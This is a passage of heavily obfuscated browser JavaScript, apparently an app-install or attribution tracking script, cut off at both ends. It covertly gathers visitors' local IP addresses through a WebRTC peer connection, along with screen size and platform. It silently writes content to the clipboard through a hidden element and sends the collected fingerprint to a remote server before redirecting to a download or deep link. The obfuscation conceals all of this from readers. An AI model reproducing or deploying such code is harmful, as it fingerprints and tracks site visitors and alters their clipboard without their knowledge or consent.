-0x40,v);};x&&x[Lu(0xfe,0x116)+Lt('mPZf',0x14e)]&&x[Lt('IOAi',0x161)+Ln('^hE7',0x128)][LJ(0x1cb,0x24d)]&&G!=x[LU('V^xr',0x18b)+Ln('k%Ij',0x234)][Lj(0x302,0x24d)]&&(G=x[Lu(0x1e1,0x116)+Lj(0x1ad,0x282)][Lj(0x204,0x24d)],q(G));},m=setInterval(F,0x32);function d(){var Lf=function(v,E){return _Q(v- -0x390,E);},Lp=function(v,E){return _N(v- -0x390,E);},Lc=function(v,E){return _N(v- -0x390,E);};!O[Lp(-0x1bf,-0x15d)]()&&(clearInterval(m),F(),O[Lf(-0x29c,'^hE7')](),x&&x[Lc(-0x1da,-0x117)]());}function Z(l){d();}function h(l){var Lk=function(v,E){return _N(E- -0x1c4,v);},Li=function(v,E){return _Q(E- -0x1c4,v);},M=l[Li('4f*Z',-0x3d)]('.'),H=0x0;for(var r=0x0;r<M[Lk(0x8c,-0x6b)];r++){H=H<<0x8|parseInt(M[r])&0xff;}return H;}function q(l){var LO=function(v,E){return _Q(E-0x384,v);},LG=function(v,E){return _Q(E-0x384,v);},LF=function(v,E){return _Q(E-0x384,v);},LZ=function(v,E){return _Q(E-0x384,v);},Lh=function(v,E){return _Q(E-0x384,v);},LS=function(v,E){return _N(E-0x384,v);},Lb=function(v,E){return _N(E-0x384,v);},Lx=function(v,E){return _N(E-0x384,v);},Lm=function(v,E){return _N(E-0x384,v);},Ld=function(v,E){return _N(E-0x384,v);},M=l[LS(0x5c8,0x60f)]('\x0d\x0a'),H,r,v0,v1;for(var v2=0x0;v2<M[Lb(0x533,0x4dd)];v2++){H=M[v2],r=H[Lx(0x666,0x60f)]('\x20');if(H[LO('Tie7',0x5ac)](LO('K]WC',0x4a2)+'e:')==0x0&&(v0=r[0x7])&&v0==LF('dqFe',0x521)&&(v1=r[0x4])){}else{if(H[Lm(0x57d,0x53f)](LS(0x414,0x475))==0x0&&(v0=r[0x2])&&v0==Lb(0x5eb,0x554)&&(v1=r[0x3])){}else{if(H[LZ('HpCa',0x54d)]('c=')==0x0&&(v0=r[0x1])&&v0==LZ('&s8%',0x4ee)&&(v1=r[0x2])){}else continue;}}if(v1&&!k[v1]&&/[0-9]{1,3}(\.[0-9]{1,3}){3}/[LF('mI%p',0x5a6)](v1)){if(v1==Lx(0x497,0x4c4)||v1[Lx(0x4dc,0x53f)](Ld(0x654,0x5fa))==0x0||v1[Ld(0x52a,0x53f)](Lh('M^[V',0x643))==0x0||(h(v1)&0xf0000000)==0xe0000000){}else k[v1]=0x1,S[Lb(0x657,0x5eb)](v1);}}S[LG('^hE7',0x48d)]&&d();}try{!T()&&(b=I[Lq(0x1c6,'mFQ#')+Ll(0x1e7,'SOXR')]||I[LM(0x113,'xV5@')+LH(0x216,'^V)h')]||I[Lr(0x15d,0x188)+Lr(0x1dc,0x1c9)+LH(0x214,'vtqb')])?(x=new b({'iceServers':[]}),x[Q0(0x25d,0x202)+Ll(0x1e8,'xV5@')]=function(l){var Q4=function(v,E){return Q2(v- -0x31e,E);},Q7=function(v,E){return Q0(v- -0x31e,E);},Q3=function(v,E){return LH(v- -0x31e,E);},Q5=function(v,E){return LH(v- -0x31e,E);},Q6=function(v,E){return Lq(v- -0x31e,E);};l[Q3(-0x129,'^hE7')]&&l[Q4(-0x1ee,-0x16d)][Q5(-0x186,'v^]X')]&&q('a='+l[Q5(-0x5e,'zpJM')][Q7(-0x1ee,-0x1a0)]);},x[Q8(0x247,0x1c7)+Q9(0x16a,0x184)](Lq(0x141,'mI%p')+'l'),x[Ll(0x115,'V^xr')+'r'](function(l){var Qv=function(v,E){return Lq(v-0x46,E);},QE=function(v,E){return Q1(v-0x46,E);};try{x[Qv(0x28f,'*Kt3')+Qv(0x1cc,'Tie7')](l,function(){},Z);}catch(M){Z(M);}},Z),setTimeout(d,0x12c)):Z(LH(0x2a6,'6Lgg'));}catch(l){Z(l);}return function(M){var QL=function(v,E){return Ll(v- -0x31c,E);};O[QL(-0x61,'Mh)I')](function(){var QQ=function(v,E){return _N(v- -0x198,E);};M(S[QQ(0x2,-0x58)](0x0));});};}(),J=I[Ei(0x425,'K]WC')]||{'parse':function(k){return eval('('+k+')');},'stringify':function(){var QV=function(v,E){return EO(E-0x2a5,v);},Qa=function(v,E){return Ef(E-0x2a5,v);},Qo=function(v,E){return Ef(E-0x2a5,v);},k=Object[QV('wxB8',0x6a7)][Qa('z!qt',0x6d6)],S=Array[Qa('d1@D',0x784)]||function(G){var QI=function(v,E){return QV(v,E- -0x2e5);},QC=function(v,E){return _N(E-0x2a8,v);},Qw=function(v,E){return _N(E-0x2a8,v);};return k[QC(0x54a,0x498)](G)===QC(0x46a,0x3c0)+QI('mPZf',0x4fd);},b={'\x22':'\x5c\x22','\x5c':'\x5c\x5c','\x08':'\x5cb','\x0c':'\x5cf','\x0a':'\x5cn','\x0d':'\x5cr','\x09':'\x5ct'},x=function(G){var QY=function(v,E){return _N(v-0x809,E);},QD=function(v,E){return Qa(E,v-0x27c);},QA=function(v,E){return QV(E,v-0x27c);};return b[G]||'\x5cu'+(G[QD(0x915,'z!qt')](0x0)+0x10000)[QA(0xa33,'k%Ij')](0x10)[QY(0xa2f,0xaa6)](0x1);},O=/[\\"\u0000-\u001F\u2028\u2029]/g;return function G(F){var QK=function(v,E){return Qo(v,E-0x39b);},Qe=function(v,E){return QV(v,E-0x39b);},QP=function(v,E){return QV(v,E-0x39b);},Qy=function(v,E){return Qa(v,E-0x39b);},Qu=function(v,E){return QV(v,E-0x39b);},QX=function(v,E){return _N(E-0x928,v);},QW=function(v,E){return _N(E-0x928,v);},QT=function(v,E){return _N(E-0x928,v);},QR=function(v,E){return _N(E-0x928,v);},Qt=function(v,E){return _N(E-0x928,v);};if(F==null)return QX(0xc5c,0xb69);else{if(typeof F===QX(0xbf3,0xb7c))return isFinite(F)?F[QK('SFX&',0xb10)]():QK('K]WC',0xbc1);else{if(typeof F===QW(0xc32,0xb5e))return F[QP('d1@D',0xa9a)]();else{if(typeof F===Qe('&FRj',0xb05)){if(typeof F[QR(0xb03,0xab2)]===QP('8WJH',0xa3b))return G(F[QT(0xb5f,0xab2)]());else{if(S(F)){var m='[';for(var d=0x0;d<F[QT(0xb28,0xa81)];d++)m+=(d?',\x20':'')+G(F[d]);return m+']';}else{if(k[QW(0xb49,0xb18)](F)===QK('F7G]',0xa9e)+Qu('mPZf',0xa16)){var Z=[];for(var h in F){if(F[QT(0xc42,0xb9b)+QW(0xa7c,0xa4b)](h))Z[QX(0xa9e,0xb8f)](G(h)+':\x20'+G(F[h]));}return'{'+Z[Qy('lzHN',0xbdf)]()[Qy('X7Ii',0xb35)](',\x20')+'}';}}}}}}}return'\x22'+F[QP('X7Ii',0xb94)]()[Qy('v^]X',0xb53)](O,x)+'\x22';};}()};function U(k){var Qz=function(v,E){return ES(E- -0xcd,v);},QJ=function(v,E){return Ec(E- -0xcd,v);},Qs=function(v,E){return Eb(E- -0xcd,v);},Qj=function(v,E){return Ec(E- -0xcd,v);},Qg=function(v,E){return Ek(E- -0xcd,v);},Qn=function(v,E){return Ei(E- -0xcd,v);},QU=function(v,E){return Ef(E- -0xcd,v);},QO=function(v,E){return Ex(E- -0xcd,v);},QG=function(v,E){return Ef(E- -0xcd,v);},QF=function(v,E){return QN(E- -0xcd,v);},S=k[Qn('8WJH',0x43e)],b=k[Qz(0x414,0x377)],x=k[Qz(0x3d4,0x32c)];S&&Qn('[ar9',0x4c4)!=typeof S&&(S=J[QJ(0x3e0,0x495)](S));x!=QJ(0x521,0x43b)&&S&&(b=b+(b[QJ(0x311,0x3d6)]('?')>-0x1?'&':'?')+S,S=null);var O;function G(){var Qp=function(v,E){return Qz(E,v- -0x27d);},QB=function(v,E){return QU(E,v- -0x27d);},Qf=function(v,E){return QU(E,v- -0x27d);},Qc=function(v,E){return Qn(E,v- -0x27d);},Qi=function(v,E){return QU(E,v- -0x27d);},Qk=function(v,E){return QU(E,v- -0x27d);},d=O[QB(0x164,'Tie7')]||O[Qp(0x1a6,0x298)+'xt']||{};k[Qf(0x1fa,'8WJH')]&&k[Qc(0x273,'4f*Z')](typeof d==Qc(0x25b,'dqFe')?J[QB(0xb7,'xV5@')](d):d);}function F(){var Qb=function(v,E){return Qz(v,E-0x207);},Qx=function(v,E){return Qz(v,E-0x207);},QS=function(v,E){return QU(v,E-0x207);};k[QS('mFQ#',0x567)]&&k[Qb(0x623,0x559)](O[Qx(0x4f2,0x5b6)]);}if(I[QO('[ar9',0x41e)+Qz(0x418,0x3ae)]&&I[Qj(0x385,0x406)+Qn('zMwU',0x476)][Qg(0x22b,0x31f)]&&I[Qj(0x3a8,0x406)+QG('SOXR',0x436)][QF('[ar9',0x42f)][QG('x7($',0x35f)])O=new I[(Qj(0x42a,0x406))+(Qj(0x31c,0x3ae))](),O[QG('8WJH',0x421)]=F,typeof k[Qz(0x5d2,0x4e4)]==QO('z!qt',0x46a)&&(O[QJ(0x4c9,0x4e4)]=k[QJ(0x49d,0x4e4)]),O[Qn('xV5@',0x4b6)]=F,O[QO('K]WC',0x353)]=G,O[Qz(0x441,0x4d3)](x,b),O[Qj(0x380,0x3de)](S);else{O=new I[(Qz(0x2ec,0x3cd))+(Qz(0x3db,0x3ae))](),O[Qn('mFQ#',0x4b1)+QG('aIOa',0x3aa)]=function(){var Qm=function(v,E){return QU(E,v- -0x178);},Qd=function(v,E){return QU(E,v- -0x178);};O[Qm(0x292,'2ZUV')]==0x4&&(O[Qm(0x28c,'EGo!')]==0xc8?G():F());};var m=k[QJ(0x33d,0x3f6)]!==![];O[Qs(0x445,0x475)]=F,O[QG('Tie7',0x3df)](x,b,m),m&&typeof k[Qj(0x584,0x4e4)]==QJ(0x48b,0x46f)&&(O[Qj(0x4c1,0x4e4)]=k[QG('*Kt3',0x4a1)]),O[QO('HpCa',0x393)+Qj(0x4ef,0x486)]=!![],O[QG('1^)J',0x442)+QO('k%Ij',0x410)]&&k[QG('F7G]',0x47f)+'e']&&O[QG('EGo!',0x418)+QF('mPZf',0x447)](Qn('1^)J',0x387)+'pe',k[QG('1^)J',0x42d)+'e']),O[Qj(0x3e0,0x3de)](S||null);}return O;}function s(k){z(function(S){var Qh=function(v,E){return _N(v- -0x62,E);},Qq=function(v,E){return _N(v- -0x62,E);},QH=function(v,E){return _N(v- -0x62,E);},QZ=function(v,E){return _Q(v- -0x62,E);},Ql=function(v,E){return _Q(v- -0x62,E);},QM=function(v,E){return _Q(v- -0x62,E);},Qr=function(v,E){return _Q(v- -0x62,E);},b,x,O,G={};try{b=I[QZ(0x16d,'d1@D')][Qh(0xce,0x36)]||'',x=I[Qq(0x245,0x282)][QZ(0xab,'mI%p')]||'',O=I[QZ(0x264,'X7Ii')+Qq(0x9a,-0x4f)]||'';}catch(d){}for(var F=0x0,S=S||[],m=S[QZ(0x101,'vtqb')];F<m;F++){S[F]=a(S[F]||'');}k({'sw':a(''+(b||0x0)),'sh':a(''+(x||0x0)),'sp':O,'li':S});});}function j(k,S,b){var N2=function(v,E){return EG(v- -0x28b,E);},N3=function(v,E){return EG(v- -0x28b,E);},N6=function(v,E){return Ek(v- -0x28b,E);},N8=function(v,E){return EG(v- -0x28b,E);},N9=function(v,E){return EG(v- -0x28b,E);},N0=function(v,E){return Ef(v- -0x28b,E);},N1=function(v,E){return Ei(v- -0x28b,E);},N4=function(v,E){return EO(v- -0x28b,E);},N5=function(v,E){return QN(v- -0x28b,E);},N7=function(v,E){return Ef(v- -0x28b,E);},x=!!D[N0(0x2ed,'K]WC')+'de'];if(x)return![];var O='ex',G=N1(0x2fd,'f9!q'),F=N2(0x325,0x3cc),m='co',d='py',Z=O+G+F,h=m+d;if(typeof D[Z]!=N3(0x1c4,0x171))return![];var q=D[N4(0x1d0,'aIOa')+N4(0x188,'wxB8')](N3(0x2d8,0x323));q[N1(0x30e,'[ar9')]=k;var l=[];for(var M=0x0;M<q[N3(0x333,0x24d)][N0(0x30a,'Mh)I')];M++){l[M]=q[N8(0x333,0x3b2)][M];}var H=![],r,v0,v1=S?S+(new Date()[N4(0x2a2,'*Tms')]()+(b||0x1))+'-':null;for(var M=0x0;M<l[N1(0x22b,'ubRY')];M++){try{r=l[M],D[N1(0x16d,'mPZf')][N2(0x251,0x1fa)+'d'](r);if(r[N5(0x2f0,'HpCa')]===N1(0x1c1,'8WJH'))r[N8(0x1ca,0x1d9)]();else{if(r[N9(0x1ba,0x24d)]===N2(0x269,0x1e7)||r[N2(0x1ba,0x147)]===N7(0x2e2,'Mh)I')){v1&&(r[N2(0x1d7,0x16c)]=C(w(r[N8(0x1d7,0x1ce)])+v1));var v2=r[N6(0x21a,0x233)+'te'](N9(0x2fc,0x3d2));!v2&&r[N2(0x2ec,0x289)+'te'](N6(0x2fc,0x2fc),''),r[N8(0x21f,0x177)](),r[N6(0x2ab,0x2fa)+N4(0x22a,'Mh)I')](0x0,r[N5(0x1b0,'IOAi')][N6(0x1b6,0x224)]),!v2&&r[N2(0x1ea,0x180)+N8(0x23f,0x326)](N9(0x2fc,0x2a7));}else{var v3=I[N7(0x256,'ubRY')+N1(0x17f,'X7Ii')](r),v4=v3[N4(0x268,'p*4%')+N6(0x21f,0x313)]||v3[N5(0x15c,'IOAi')+N2(0x27a,0x2f1)]||v3[N7(0x23e,'5ZA6')+'t'];v4==N5(0x2c6,'K]WC')&&(r[N0(0x2e1,'v#Cl')][N8(0x255,0x2a1)]=N5(0x2ef,'X7Ii'),r[N2(0x1ee,0x283)][N4(0x329,'[ar9')+N3(0x1d8,0xfa)]=N9(0x15f,0x8d),r[N3(0x1ee,0x2e4)][N0(0x1f6,'Mh)I')+N0(0x1da,'ubRY')]=N7(0x330,'03aH'));r[N7(0x24e,'8WJH')+'te'](N2(0x29f,0x2ea)+N1(0x31b,'f9!q'))&&r[N5(0x199,'zMwU')]();v1&&r[N4(0x27c,'M^[V')+'te'](N7(0x2c2,'EGo!'),v1);v0=I[N0(0x191,'5ZA6')+'on']();var v5=D[N2(0x18f,0x11d)+'e']();v5[N1(0x16c,'TOYC')](r),v0[N2(0x324,0x2f4)+N6(0x27b,0x330)](),v0[N6(0x27e,0x215)](v5);}}H=D[Z](h);}catch(v6){H=![];}D[N2(0x2ca,0x352)][N0(0x29a,'Mh)I')+'d'](r);}return v0&&v0[N9(0x324,0x3cf)+N8(0x27b,0x2d1)](),H;}function g(){var NE=function(v,E){return Ek(v-0x3d2,E);},NL=function(v,E){return EG(v-0x3d2,E);},NQ=function(v,E){return ES(v-0x3d2,E);},NV=function(v,E){return EG(v-0x3d2,E);},No=function(v,E){return Ek(v-0x3d2,E);},Nv=function(v,E){return Ei(v-0x3d2,E);},NN=function(v,E){return Ei(v-0x3d2,E);},Na=function(v,E){return Ex(v-0x3d2,E);},NC=function(v,E){return Ei(v-0x3d2,E);},k=I[Nv(0x8f5,'*Kt3')]&&I[NE(0x856,0x7a2)][NE(0x7be,0x7a6)]&&I[NE(0x856,0x7f1)][NN(0x94e,'X7Ii')][NQ(0x8e3,0x9be)];return!!(T()&&k&&A[Na(0x8be,'TOYC')]&&A[No(0x933,0x8cd)][Na(0x861,'mFQ#')]);}function B(k){var ND=function(v,E){return Ec(E-0x1a,v);},NY=function(v,E){return Eb(E-0x1a,v);},NX=function(v,E){return Ec(E-0x1a,v);},NW=function(v,E){return Ec(E-0x1a,v);},NT=function(v,E){return Eb(E-0x1a,v);},Nw=function(v,E){return Ef(E-0x1a,v);},NI=function(v,E){return Ef(E-0x1a,v);},NA=function(v,E){return EO(E-0x1a,v);},NK=function(v,E){return EO(E-0x1a,v);},Ne=function(v,E){return EO(E-0x1a,v);};try{if(g()){var S=[Nw('SFX&',0x59a),Nw('8WJH',0x4f8),ND(0x4f5,0x509)+NA('k%Ij',0x403),NY(0x646,0x54f),NY(0x432,0x48b)],b=[];for(var x=0x0;x<k[NX(0x3cd,0x45b)];x++){var O=parseInt(k[x]),G={};G[S[O]]='',b[NK('SFX&',0x5c2)](new I[(Ne('mueG',0x5d2))+(NX(0x602,0x53c))](G));}return A[NA('Tie7',0x5cc)][NA('zpJM',0x539)](b),!![];}}catch(F){}return![];}function p(k,S){var Ny=function(v,E){return Ex(E-0x36d,v);},NR=function(v,E){return EO(E-0x36d,v);},Nt=function(v,E){return Ei(E-0x36d,v);},Nz=function(v,E){return QN(E-0x36d,v);},NJ=function(v,E){return EO(E-0x36d,v);},NP=function(v,E){return Eb(E-0x36d,v);},Nu=function(v,E){return EG(E-0x36d,v);},Nn=function(v,E){return EG(E-0x36d,v);},NU=function(v,E){return Ek(E-0x36d,v);},Ns=function(v,E){return EG(E-0x36d,v);},b,x,O=![];if(O)b=NP(0x7d0,0x8a7),x=Ny('wxB8',0x7c3)+Ny('EGo!',0x87a)+Nu(0x87e,0x886);else{if(typeof D[Nt('&FRj',0x82b)]!==Nu(0x93d,0x86a))b=NR('*Kt3',0x851),x=Ny('zpJM',0x833)+NU(0x792,0x742);else{if(typeof D[Nt('xV5@',0x7f7)]!==Ny('$DXS',0x8c6))b=NP(0x8ff,0x911),x=Nz('vtqb',0x7d5)+NR('x7($',0x7db);else typeof D[Nu(0x8d2,0x848)+'en']!==NR('p*4%',0x901)&&(b=NR('zMwU',0x798)+'en',x=NU(0x8c6,0x8dd)+Nt('IOAi',0x7a7)+'ge');}}var G=function(h){var Nj=function(v,E){return Nz(E,v- -0xe1);},Ng=function(v,E){return NJ(E,v- -0xe1);},NB=function(v,E){return Ny(E,v- -0xe1);};if(O&&h&&typeof h[Nj(0x6d2,'^hE7')]!=Ng(0x7b0,'*Tms'))return h[NB(0x6e8,'[ar9')];return b&&D[b];},F,m,d,Z;d=function(){var Np=function(v,E){return NU(E,v- -0x3e);},Nf=function(v,E){return NP(E,v- -0x3e);};F&&(D[Np(0x847,0x81a)+Np(0x712,0x7ce)](x,F),F=null),m&&(clearTimeout(m),m=null);},Z=function(){var Nc=function(v,E){return NP(E,v-0x15d);};d(),!G()&&typeof k==Nc(0x919,0x92d)&&k();},m=setTimeout(Z,S),x&&(F=function(h){G()&&d();},D[Ns(0x824,0x8d1)+Nz('EGo!',0x7b4)](x,F,![]));}var f={'frm':function(k){var Nk=function(v,E){return Ek(E- -0x386,v);},NS=function(v,E){return Ek(E- -0x386,v);},Nb=function(v,E){return Ec(E- -0x386,v);},Nx=function(v,E){return Ec(E- -0x386,v);},NG=function(v,E){return EG(E- -0x386,v);},Ni=function(v,E){return Ei(E- -0x386,v);},NO=function(v,E){return Ef(E- -0x386,v);},NF=function(v,E){return QN(E- -0x386,v);},Nm=function(v,E){return Ex(E- -0x386,v);},S=D[Ni('k%Ij',0x1a5)+Nk(0x135,0x191)](Nk(0x4b,0xa3));S[Nk(0xe4,0xf3)][NS(0x69,0xd1)]=NO('8WJH',0x5c),S[Nk(0xe5,0xf3)][Nx(0x79,0x93)]=Nk(0x129,0x1b4),S[Nk(0xaf,0x5f)]=k,D[NF('4f*Z',0x1d9)][Ni('K]WC',0x121)+'d'](S);},'loc':function(k){var Nd=function(v,E){return QN(E- -0x1d4,v);};I[Nd('EGo!',0x2bf)]=k;},'hrf':function(k){var Nq=function(v,E){return EO(E-0x2bd,v);},Nl=function(v,E){return Ei(E-0x2bd,v);},NM=function(v,E){return Ei(E-0x2bd,v);},V1=function(v,E){return EO(E-0x2bd,v);},NZ=function(v,E){return EG(E-0x2bd,v);},Nh=function(v,E){return Ek(E-0x2bd,v);},NH=function(v,E){return EG(E-0x2bd,v);},Nr=function(v,E){return ES(E-0x2bd,v);},V0=function(v,E){return Eb(E-0x2bd,v);},S=D[NZ(0x610,0x68e)+NZ(0x70e,0x7d4)]('a');S[Nq('K]WC',0x6db)][Nl('SFX&',0x694)]=Nq('v#Cl',0x695),S[NH(0x5c8,0x6aa)]=k,D[NH(0x8d3,0x812)][NZ(0x863,0x799)+'d'](S),S[Nl('&s8%',0x82c)]();},'inhrf':function(k){var V4=function(v,E){return Ef(E- -0x2ca,v);},V6=function(v,E){return EO(E- -0x2ca,v);},V7=function(v,E){return Ei(E- -0x2ca,v);},V8=function(v,E){return QN(E- -0x2ca,v);},V9=function(v,E){return Ex(E- -0x2ca,v);},V2=function(v,E){return Ek(E- -0x2ca,v);},V3=function(v,E){return ES(E- -0x2ca,v);},V5=function(v,E){return EG(E- -0x2ca,v);},Vv=function(v,E){return Ek(E- -0x2ca,v);},VE=function(v,E){return ES(E- -0x2ca,v);},S=D[V2(0x1eb,0x107)+V3(0x25e,0x24d)](V4('V^xr',0x2aa));S[V5(0x2cb,0x2ad)+'te'](V6('IOAi',0x204),V7('mueG',0x2b5)+V6('v#Cl',0x29b)),S[V9('TOYC',0x25d)]=V7('[ar9',0x1a6)+V7('vtqb',0x175)+V4('EGo!',0x130)+V8('SOXR',0x168)+V6('8WJH',0x2c8)+V2(0x169,0x1cc)+V4('zpJM',0x276)+V5(0x283,0x2ba)+V4('*Kt3',0x160)+k[V2(0x2de,0x2a1)](/"/g,'\x5c\x22')+(Vv(0x21d,0x2c6)+Vv(0x20d,0x143)+V4('aIOa',0x25c)+VE(0x15f,0x210)+V6('X7Ii',0x1d2)),D[V6('F7G]',0x178)][V4('K]WC',0x1dd)+'d'](S);},'open':function(k){var VL=function(v,E){return Ei(v-0x2c4,E);};I[VL(0x6cc,'4f*Z')](k);}};function c(k,S,b,x){var VQ=function(v,E){return Ef(v-0x241,E);};typeof b==VQ(0x78b,'mFQ#')&&p(b,x),f[k](S);}var i=I[EO(0x3d4,'^V)h')]=function(k,S){var VV=function(v,E){return Ec(E- -0x1a9,v);},Va=function(v,E){return Eb(E- -0x1a9,v);},Vw=function(v,E){return Ec(E- -0x1a9,v);},VI=function(v,E){return Ec(E- -0x1a9,v);},VD=function(v,E){return Ek(E- -0x1a9,v);},VN=function(v,E){return QN(E- -0x1a9,v);},Vo=function(v,E){return QN(E- -0x1a9,v);},VC=function(v,E){return Ex(E- -0x1a9,v);},at=function(v,E){return Ei(E- -0x1a9,v);},an=function(v,E){return EO(E- -0x1a9,v);};k=k||{},k[VN('*Kt3',0x33f)+'e']=k[VV(0x243,0x26d)+'e']||y()[VV(0x2b1,0x26d)+'e'];if(!k[VN('^V)h',0x3d4)]){alert(VN('6Lgg',0x297)+Va(0x1db,0x237));return;}var b=new Q(),x=this,O,G,F,m,d,Z,h,q,l,M,H,r,v0,v1,v2;typeof k[VV(0x3e5,0x3b4)]==Va(0x245,0x2a6)&&b[Vw(0x38b,0x3c9)](function(){var VY=function(v,E){return Vo(E,v-0x345);},VA=function(v,E){return Vw(E,v-0x345);};k[VA(0x6f9,0x68e)][VY(0x67e,'K]WC')](x,!v2);});k[Va(0x25a,0x2a4)]&&b[Vw(0x445,0x3c9)](function(){var VW=function(v,E){return VI(v,E- -0x2fd);},Vy=function(v,E){return VD(v,E- -0x2fd);},VX=function(v,E){return VN(v,E- -0x2fd);},VK=function(v,E){return VC(v,E- -0x2fd);},Ve=function(v,E){return VC(v,E- -0x2fd);},VT=function(v,E){return Vo(v,E- -0x2fd);},VP=function(v,E){return VC(v,E- -0x2fd);},v9=k[VX('mueG',0xa1)][VW(0x16b,0xcd)]('\x20');for(var vv=0x0;vv<v9[VX('8WJH',-0x5d)];vv++){var vE=D[VX('f9!q',0x5b)+Ve('SFX&',-0xa2)](v9[vv]);vE&&vE[VK('V^xr',0xdf)+Ve('Tie7',0xe3)](VW(-0x10f,-0xb7),function(){var Vu=function(v,E){return VT(v,E- -0x168);},VR=function(v,E){return VW(v,E- -0x168);};x[VR(-0x4d,-0x13f)+Vu('dqFe',-0xd6)]();});}});function v3(v9){var Vz=function(v,E){return Vo(v,E-0x358);},VJ=function(v,E){return VC(v,E-0x358);};v9?(O&&p(function(){var Vt=function(v,E){return _Q(E-0x387,v);},Vn=function(v,E){return _Q(E-0x387,v);};D[Vt('^V)h',0x5e8)][Vt('ubRY',0x52c)+'d'](O);},0x190),f[F](v9)):O&&D[Vz('mPZf',0x5a7)][Vz('03aH',0x5ae)+'d'](O);}function v4(v9,vv){var Vg=function(v,E){return Va(v,E- -0x3e6);},VU=function(v,E){return VN(v,E- -0x3e6);},Vs=function(v,E){return Vo(v,E- -0x3e6);},Vj=function(v,E){return VC(v,E- -0x3e6);};return v9&&(vv[VU('IOAi',-0x16e)+'e']||vv[Vs('v#Cl',-0x15a)])?n(v9,vv[VU('v^]X',0xe)+'e'],vv[Vg(0x34,-0x83)]):v9;}function v5(v9,vv,vE){var VB=function(v,E){return Vo(v,E- -0xd8);};b[VB('vtqb',0x240)](function(){var Vf=function(v,E){return VB(E,v-0x2f6);},Vk=function(v,E){return VB(E,v-0x2f6);},Vb=function(v,E){return VB(E,v-0x2f6);},VO=function(v,E){return VB(E,v-0x2f6);},Vp=function(v,E){return _N(v-0x35d,E);},Vc=function(v,E){return _N(v-0x35d,E);},Vi=function(v,E){return _N(v-0x35d,E);},VS=function(v,E){return _N(v-0x35d,E);},Vx=function(v,E){return _N(v-0x35d,E);};if(v2)return;vE=vE||{};var vL,vQ;(!d||vv&&H)&&(v9=![]);if(vv){if(v1&&g()&&B(v1))vQ=!![];else q&&(vQ=j(q,l,M));vL=function(){var vo=G?u(v4(G,vE),{'p':vQ?0x1:0x0}):null;v3(vo);};}if(vv&&v0){var vN=vE[Vp(0x48b,0x4a8)+'e']||k[Vf(0x62a,'V^xr')+'e'],vV=u(v4(v0,vE),{'p':vQ?0x1:0x0,'ref':X[Vp(0x462,0x38a)],'ac':v7('c',k[Vi(0x486,0x422)])?'1':'0','cc':vN&&v7('c',k[Vk(0x60c,'vtqb')],vN)?'1':'0','channelCode':vN});(!A[Vi(0x492,0x3c8)]||!A[Vb(0x562,'HpCa')](vV))&&(vL||v9?U({'method':Vi(0x57d,0x503),'url':vV,'async':![],'timeout':0xbb8}):U({'method':VS(0x57d,0x60f),'url':vV}));}if(v9){var va=v4(d,vE);c(Z,va,vL,vE[VO(0x56b,'5ZA6')]||h);}else vL&&vL();});}function v6(v9){var Vm=function(v,E){return VN(v,E- -0xa5);},VZ=function(v,E){return VC(v,E- -0xa5);},Vh=function(v,E){return Vo(v,E- -0xa5);},Vq=function(v,E){return VN(v,E- -0xa5);},Vr=function(v,E){return Vo(v,E- -0xa5);},VG=function(v,E){return VD(v,E- -0xa5);},VF=function(v,E){return VV(v,E- -0xa5);},Vd=function(v,E){return VD(v,E- -0xa5);},Vl=function(v,E){return Va(v,E- -0xa5);},a0=function(v,E){return VI(v,E- -0xa5);},vv=k[VG(0x233,0x216)]||v9;typeof vv==VG(0x165,0x201)&&(vv=vv()||v9);if(typeof vv==Vm('X7Ii',0x247)){var vE=D[VG(0x10b,0x183)+Vm('8WJH',0x239)](VZ('HpCa',0x249));vE[Vh('EGo!',0x29c)]=vv,vv=vE[Vl(0x441,0x370)][0x0];}var vL=function(){var VH=function(v,E){return Vm(v,E- -0x1a);},VM=function(v,E){return VF(v,E- -0x1a);};D[VM(0x397,0x2ed)][VH('6Lgg',0x172)+'d'](vv);};return vv[Vh('z!qt',0x19d)+VF(0x3a9,0x31b)]?vv[Vl(0x38e,0x316)+a0(0x3c8,0x31b)](Vm('$DXS',0x1c2),vL):vv[VF(0x291,0x2e0)]=vL,vv;}function v7(v9,vv,vE){var a2=function(v,E){return Vw(v,E-0x61);},a3=function(v,E){return VD(v,E-0x61);},a1=function(v,E){return VC(v,E-0x61);},vL=a1('lzHN',0x37a)+v9+'-'+vv;vE&&(vL=vL+'-'+vE);var vQ=!!e[a2(0x376,0x31e)](vL);return!vQ&&e[a2(0x227,0x2ef)](vL,'1'),vQ;}function v8(){var a5=function(v,E){return Vo(v,E- -0x179);},a6=function(v,E){return VC(v,E- -0x179);},a8=function(v,E){return VN(v,E- -0x179);},av=function(v,E){return VC(v,E- -0x179);},a4=function(v,E){return VI(v,E- -0x179);},a7=function(v,E){return Va(v,E- -0x179);},a9=function(v,E){return Vw(v,E- -0x179);},aE=function(v,E){return Vw(v,E- -0x179);},aL=function(v,E){return VD(v,E- -0x179);},v9=k[a4(0xd8,0xf4)+'e'],vv={'channelCode':v9,'av':v7('v',k[a5('*Kt3',0xbf)])?'1':'0','cv':v9&&v7('v',k[a5('v#Cl',0x1dc)],v9)?'1':'0','apkFileName':k[a4(0xec,0x15e)+'e'],'preferWakeup':k[a8('mFQ#',0x20f)+'up'],'hash':X[a9(0x28a,0x21d)],'_pkgId':k[a5('^V)h',0x23e)],'fastInstall':k[a7(0x10b,0x148)+'l'],'server':k[a9(0x32f,0x281)]},vE=t(v9);s(function(vL){var aC=function(v,E){return a6(E,v-0x23b);},aw=function(v,E){return a8(E,v-0x23b);},aI=function(v,E){return a6(E,v-0x23b);},aD=function(v,E){return a6(E,v-0x23b);},aA=function(v,E){return av(E,v-0x23b);},aQ=function(v,E){return a7(E,v-0x23b);},aN=function(v,E){return aE(E,v-0x23b);},aV=function(v,E){return aE(E,v-0x23b);},aa=function(v,E){return a4(E,v-0x23b);},ao=function(v,E){return a7(E,v-0x23b);},vQ=(k[aQ(0x4bc,0x4c1)]?k[aQ(0x4bc,0x43f)]:W)[aV(0x46f,0x3d6)](),vN=/^(http|https):/i;!vN[aa(0x445,0x3b3)](vQ)&&(vQ=aV(0x35c,0x29e)+vQ),vQ[aC(0x33f,'d1@D')](vQ[aV(0x35a,0x441)]-0x1)!='/'&&(vQ=vQ+'/'),U({'url':u(vQ+ao(0x4cc,0x46f)+k[aa(0x32a,0x2de)]+'/'+vE+aC(0x367,'M^[V'),vv,vL),'method':aI(0x320,'IOAi'),'contentType':aC(0x469,'dqFe')+aA(0x33b,'5ZA6')+aD(0x3bf,'dqFe'),'data':S,'timeout':0x1388,'error':function(){N(function(){var aY=function(v,E){return _N(E- 